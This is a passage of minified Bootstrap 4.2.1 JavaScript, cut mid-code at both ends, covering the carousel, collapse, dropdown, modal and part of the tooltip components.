n,i,o,r=this,s=this._element.querySelector(tt),a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(o=t===F?(n=z,i=G,M):(n=X,i=J,K),l&&g(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var u=g.Event(Q.SLID,{relatedTarget:l,direction:o,from:a,to:c});if(g(this._element).hasClass(Y)){g(l).addClass(i),_.reflow(l),g(s).addClass(n),g(l).addClass(n);var f=parseInt(l.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var d=_.getTransitionDurationFromElement(s);g(s).one(_.TRANSITION_END,function(){g(l).removeClass(n+" "+i).addClass(V),g(s).removeClass(V+" "+i+" "+n),r._isSliding=!1,setTimeout(function(){return g(r._element).trigger(u)},0)}).emulateTransitionEnd(d)}else g(s).removeClass(V),g(l).addClass(V),this._isSliding=!1,g(this._element).trigger(u);h&&this.cycle()}},r._jQueryInterface=function(i){return this.each(function(){var t=g(this).data(j),e=l({},W,g(this).data());"object"==typeof i&&(e=l({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new r(this,e),g(this).data(j,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},r._dataApiClickHandler=function(t){var e=_.getSelectorFromElement(this);if(e){var n=g(e)[0];if(n&&g(n).hasClass(B)){var i=l({},g(n).data(),g(this).data()),o=this.getAttribute("data-slide-to");o&&(i.interval=!1),r._jQueryInterface.call(g(n),i),o&&g(n).data(j).to(o),t.preventDefault()}}},s(r,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return W}}]),r}();g(document).on(Q.CLICK_DATA_API,rt,lt._dataApiClickHandler),g(window).on(Q.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(st)),e=0,n=t.length;e<n;e++){var i=g(t[e]);lt._jQueryInterface.call(i,i.data())}}),g.fn[L]=lt._jQueryInterface,g.fn[L].Constructor=lt,g.fn[L].noConflict=function(){return g.fn[L]=U,lt._jQueryInterface};var ct="collapse",ht="bs.collapse",ut="."+ht,ft=g.fn[ct],dt={toggle:!0,parent:""},gt={toggle:"boolean",parent:"(string|element)"},_t={SHOW:"show"+ut,SHOWN:"shown"+ut,HIDE:"hide"+ut,HIDDEN:"hidden"+ut,CLICK_DATA_API:"click"+ut+".data-api"},mt="show",pt="collapse",vt="collapsing",Et="collapsed",yt="width",Ct="height",Tt=".show, .collapsing",St='[data-toggle="collapse"]',bt=function(){function a(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(St)),i=0,o=n.length;i<o;i++){var r=n[i],s=_.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){g(this._element).hasClass(mt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!g(this._element).hasClass(mt)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(Tt)).filter(function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(pt)})).length&&(t=null),!(t&&(e=g(t).not(this._selector).data(ht))&&e._isTransitioning))){var i=g.Event(_t.SHOW);if(g(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(g(t).not(this._selector),"hide"),e||g(t).data(ht,null));var o=this._getDimension();g(this._element).removeClass(pt).addClass(vt),this._element.style[o]=0,this._triggerArray.length&&g(this._triggerArray).removeClass(Et).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),s=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){g(n._element).removeClass(vt).addClass(pt).addClass(mt),n._element.style[o]="",n.setTransitioning(!1),g(n._element).trigger(_t.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[r]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&g(this._element).hasClass(mt)){var e=g.Event(_t.HIDE);if(g(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",_.reflow(this._element),g(this._element).addClass(vt).removeClass(pt).removeClass(mt);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var r=this._triggerArray[o],s=_.getSelectorFromElement(r);if(null!==s)g([].slice.call(document.querySelectorAll(s))).hasClass(mt)||g(r).addClass(Et).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var a=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){t.setTransitioning(!1),g(t._element).removeClass(vt).addClass(pt).trigger(_t.HIDDEN)}).emulateTransitionEnd(a)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){g.removeData(this._element,ht),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=l({},dt,t)).toggle=Boolean(t.toggle),_.typeCheckConfig(ct,t,gt),t},t._getDimension=function(){return g(this._element).hasClass(yt)?yt:Ct},t._getParent=function(){var t,n=this;_.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(t.querySelectorAll(e));return g(i).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){var n=g(t).hasClass(mt);e.length&&g(e).toggleClass(Et,!n).attr("aria-expanded",n)},a._getTargetFromElement=function(t){var e=_.getSelectorFromElement(t);return e?document.querySelector(e):null},a._jQueryInterface=function(i){return this.each(function(){var t=g(this),e=t.data(ht),n=l({},dt,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(ht,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return dt}}]),a}();g(document).on(_t.CLICK_DATA_API,St,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=g(this),e=_.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(e));g(i).each(function(){var t=g(this),e=t.data(ht)?"toggle":n.data();bt._jQueryInterface.call(t,e)})}),g.fn[ct]=bt._jQueryInterface,g.fn[ct].Constructor=bt,g.fn[ct].noConflict=function(){return g.fn[ct]=ft,bt._jQueryInterface};var It="dropdown",Dt="bs.dropdown",wt="."+Dt,At=".data-api",Nt=g.fn[It],Ot=new RegExp("38|40|27"),kt={HIDE:"hide"+wt,HIDDEN:"hidden"+wt,SHOW:"show"+wt,SHOWN:"shown"+wt,CLICK:"click"+wt,CLICK_DATA_API:"click"+wt+At,KEYDOWN_DATA_API:"keydown"+wt+At,KEYUP_DATA_API:"keyup"+wt+At},Pt="disabled",Lt="show",jt="dropup",Ht="dropright",Rt="dropleft",Ut="dropdown-menu-right",Wt="position-static",xt='[data-toggle="dropdown"]',Ft=".dropdown form",qt=".dropdown-menu",Mt=".navbar-nav",Kt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qt="top-start",Bt="top-end",Vt="bottom-start",Yt="bottom-end",Xt="right-start",zt="left-start",Gt={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Jt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Zt=function(){function c(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=c.prototype;return t.toggle=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)){var t=c._getParentFromElement(this._element),e=g(this._menu).hasClass(Lt);if(c._clearMenus(),!e){var n={relatedTarget:this._element},i=g.Event(kt.SHOW,n);if(g(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof u)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=t:_.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&g(t).addClass(Wt),this._popper=new u(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===g(t).closest(Mt).length&&g(document.body).children().on("mouseover",null,g.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),g(this._menu).toggleClass(Lt),g(t).toggleClass(Lt).trigger(g.Event(kt.SHOWN,n))}}}},t.show=function(){if(!(this._element.disabled||g(this._element).hasClass(Pt)||g(this._menu).hasClass(Lt))){var t={relatedTarget:this._element},e=g.Event(kt.SHOW,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.SHOWN,t)))}},t.hide=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)&&g(this._menu).hasClass(Lt)){var t={relatedTarget:this._element},e=g.Event(kt.HIDE,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.HIDDEN,t)))}},t.dispose=function(){g.removeData(this._element,Dt),g(this._element).off(wt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;g(this._element).on(kt.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=l({},this.constructor.Default,g(this._element).data(),t),_.typeCheckConfig(It,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);t&&(this._menu=t.querySelector(qt))}return this._menu},t._getPlacement=function(){var t=g(this._element.parentNode),e=Vt;return t.hasClass(jt)?(e=Qt,g(this._menu).hasClass(Ut)&&(e=Bt)):t.hasClass(Ht)?e=Xt:t.hasClass(Rt)?e=zt:g(this._menu).hasClass(Ut)&&(e=Yt),e},t._detectNavbar=function(){return 0<g(this._element).closest(".navbar").length},t._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},c._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(Dt);if(t||(t=new c(this,"object"==typeof e?e:null),g(this).data(Dt,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},c._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=[].slice.call(document.querySelectorAll(xt)),n=0,i=e.length;n<i;n++){var o=c._getParentFromElement(e[n]),r=g(e[n]).data(Dt),s={relatedTarget:e[n]};if(t&&"click"===t.type&&(s.clickEvent=t),r){var a=r._menu;if(g(o).hasClass(Lt)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&g.contains(o,t.target))){var l=g.Event(kt.HIDE,s);g(o).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),e[n].setAttribute("aria-expanded","false"),g(a).removeClass(Lt),g(o).removeClass(Lt).trigger(g.Event(kt.HIDDEN,s)))}}}},c._getParentFromElement=function(t){var e,n=_.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},c._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||g(t.target).closest(qt).length)):Ot.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!g(this).hasClass(Pt))){var e=c._getParentFromElement(this),n=g(e).hasClass(Lt);if(n&&(!n||27!==t.which&&32!==t.which)){var i=[].slice.call(e.querySelectorAll(Kt));if(0!==i.length){var o=i.indexOf(t.target);38===t.which&&0<o&&o--,40===t.which&&o<i.length-1&&o++,o<0&&(o=0),i[o].focus()}}else{if(27===t.which){var r=e.querySelector(xt);g(r).trigger("focus")}g(this).trigger("click")}}},s(c,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Gt}},{key:"DefaultType",get:function(){return Jt}}]),c}();g(document).on(kt.KEYDOWN_DATA_API,xt,Zt._dataApiKeydownHandler).on(kt.KEYDOWN_DATA_API,qt,Zt._dataApiKeydownHandler).on(kt.CLICK_DATA_API+" "+kt.KEYUP_DATA_API,Zt._clearMenus).on(kt.CLICK_DATA_API,xt,function(t){t.preventDefault(),t.stopPropagation(),Zt._jQueryInterface.call(g(this),"toggle")}).on(kt.CLICK_DATA_API,Ft,function(t){t.stopPropagation()}),g.fn[It]=Zt._jQueryInterface,g.fn[It].Constructor=Zt,g.fn[It].noConflict=function(){return g.fn[It]=Nt,Zt._jQueryInterface};var $t="modal",te="bs.modal",ee="."+te,ne=g.fn[$t],ie={backdrop:!0,keyboard:!0,focus:!0,show:!0},oe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},re={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,FOCUSIN:"focusin"+ee,RESIZE:"resize"+ee,CLICK_DISMISS:"click.dismiss"+ee,KEYDOWN_DISMISS:"keydown.dismiss"+ee,MOUSEUP_DISMISS:"mouseup.dismiss"+ee,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ee,CLICK_DATA_API:"click"+ee+".data-api"},se="modal-scrollbar-measure",ae="modal-backdrop",le="modal-open",ce="fade",he="show",ue=".modal-dialog",fe='[data-toggle="modal"]',de='[data-dismiss="modal"]',ge=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_e=".sticky-top",me=function(){function o(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(ue),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=o.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){g(this._element).hasClass(ce)&&(this._isTransitioning=!0);var n=g.Event(re.SHOW,{relatedTarget:t});g(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),g(this._element).on(re.CLICK_DISMISS,de,function(t){return e.hide(t)}),g(this._dialog).on(re.MOUSEDOWN_DISMISS,function(){g(e._element).one(re.MOUSEUP_DISMISS,function(t){g(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=g.Event(re.HIDE);if(g(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=g(this._element).hasClass(ce);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),g(document).off(re.FOCUSIN),g(this._element).removeClass(he),g(this._element).off(re.CLICK_DISMISS),g(this._dialog).off(re.MOUSEDOWN_DISMISS),i){var o=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return g(t).off(ee)}),g(document).off(re.FOCUSIN),g.removeData(this._element,te),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=l({},ie,t),_.typeCheckConfig($t,t,oe),t},t._showElement=function(t){var e=this,n=g(this._element).hasClass(ce);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.scrollTop=0,n&&_.reflow(this._element),g(this._element).addClass(he),this._config.focus&&this._enforceFocus();var i=g.Event(re.SHOWN,{relatedTarget:t}),o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,g(e._element).trigger(i)};if(n){var r=_.getTransitionDurationFromElement(this._dialog);g(this._dialog).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()},t._enforceFocus=function(){var e=this;g(document).off(re.FOCUSIN).on(re.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===g(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?g(this._element).on(re.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||g(this._element).off(re.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?g(window).on(re.RESIZE,function(t){return e.handleUpdate(t)}):g(window).off(re.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){g(document.body).removeClass(le),t._resetAdjustments(),t._resetScrollbar(),g(t._element).trigger(re.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(g(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=g(this._element).hasClass(ce)?ce:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=ae,n&&this._backdrop.classList.add(n),g(this._backdrop).appendTo(document.body),g(this._element).on(re.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&_.reflow(this._backdrop),g(this._backdrop).addClass(he),!t)return;if(!n)return void t();var i=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){g(this._backdrop).removeClass(he);var o=function(){e._removeBackdrop(),t&&t()};if(g(this._element).hasClass(ce)){var r=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var o=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(ge)),e=[].slice.call(document.querySelectorAll(_e));g(t).each(function(t,e){var n=e.style.paddingRight,i=g(e).css("padding-right");g(e).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),g(e).each(function(t,e){var n=e.style.marginRight,i=g(e).css("margin-right");g(e).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=g(document.body).css("padding-right");g(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}g(document.body).addClass(le)},t._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(ge));g(t).each(function(t,e){var n=g(e).data("padding-right");g(e).removeData("padding-right"),e.style.paddingRight=n||""});var e=[].slice.call(document.querySelectorAll(""+_e));g(e).each(function(t,e){var n=g(e).data("margin-right");"undefined"!=typeof n&&g(e).css("margin-right",n).removeData("margin-right")});var n=g(document.body).data("padding-right");g(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=se,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(n,i){return this.each(function(){var t=g(this).data(te),e=l({},ie,g(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new o(this,e),g(this).data(te,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ie}}]),o}();g(document).on(re.CLICK_DATA_API,fe,function(t){var e,n=this,i=_.getSelectorFromElement(this);i&&(e=document.querySelector(i));var o=g(e).data(te)?"toggle":l({},g(e).data(),g(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=g(e).one(re.SHOW,function(t){t.isDefaultPrevented()||r.one(re.HIDDEN,function(){g(n).is(":visible")&&n.focus()})});me._jQueryInterface.call(g(e),o,this)}),g.fn[$t]=me._jQueryInterface,g.fn[$t].Constructor=me,g.fn[$t].noConflict=function(){return g.fn[$t]=ne,me._jQueryInterface};var pe="tooltip",ve="bs.tooltip",Ee="."+ve,ye=g.fn[pe],Ce="bs-tooltip",Te=new RegExp("(^|\\s)"+Ce+"\\S+","g"),Se={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},be={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Ie={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},De="show",we="out",Ae={HIDE:"hide"+Ee,HIDDEN:"hidden"+Ee,SHOW:"show"+Ee,SHOWN:"shown"+Ee,INSERTED:"inserted"+Ee,CLICK:"click"+Ee,FOCUSIN:"focusin"+Ee,FOCUSOUT:"focusout"+Ee,MOUSEENTER:"mouseenter"+Ee,MOUSELEAVE:"mouseleave"+Ee},Ne="fade",Oe="show",ke=".tooltip-inner",Pe=".arrow",Le="hover",je="focus",He="click",Re="manual",Ue=function(){function i(t,e){if("undefined"==typeof u)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=g(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(g(this.getTipElement()).hasClass(Oe))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),g.removeData(this.element,this.constructor.DATA_KEY),g(this.element).off(this.constructor.EVENT_KEY),g(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&g(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===g(this.element).css("display"))throw new Error("Please use show on visible elements");var t=g.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){g(this.element).trigger(t);var n=_.findShadowRoot(this.element),i=g.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var o=this.getTipElement(),r=_.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&g(o).addClass(Ne);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();g(o).data(this.constructor.DATA_KEY,this),g.contains(this.element.ownerDocument.documentElement,this.tip)||g(o).appendTo(l),g(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new u(this.element,o,{placement:a,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Pe},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),g(o).addClass(Oe),"ontouchstart"in document.documentElement&&g(document.body).children().on("mouseover",null,g.noop);var c=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,g(e.element).trigger(e.constructor.Event.SHOWN),t===we&&e._leave(null,e)};if(g(this.tip).hasClass(Ne)){var h=_.getTransitionDurationFromElement(this.tip);g(this.tip).one(_.TRANSITION_END,c).emulateTransitionEnd(h)}else c()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=g.Event(this.constructor.Event.HIDE),o=function(){e._hoverState!==De&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),g(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(g(this.element).trigger(i),!i.isDefaultPrevented()){if(g(n).removeClass(Oe),"ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),this._activeTrigger[He]=!1,this._activeTrigger[je]=!1,this._activeTrigger[Le]=!1,g(this.tip).hasClass(Ne)){var r=_.getTransitionDurationFromElement(n);g(n).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){g(this.getTipElement()).addClass(Ce+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},t.setContent=function(){var t=this.getTipElement();this.setElementContent(g(t.querySelectorAll(ke)),this.getTitle()),g(t).removeClass(Ne+" "+Oe)},t.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?g(e).parent().is(t)||t.empty().append(e):t.text(g(e).text()):t[n?"html":"text"](e)},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getContainer=function(){return!1===this.config.container?document.body:_.isElement(this.config.container)?g(this.config.container):g(document).find(this.config.container)},t._getAttachment=function(t){return be[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)g(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Re){var e=t===Le?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===Le?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;g(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}}),g(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?je:Le]=!0),g(e.getTipElement()).hasClass(Oe)||e._hoverState===De?e._hoverState=De:(clearTimeout(e._timeout),e._hoverState=De,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===De&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new 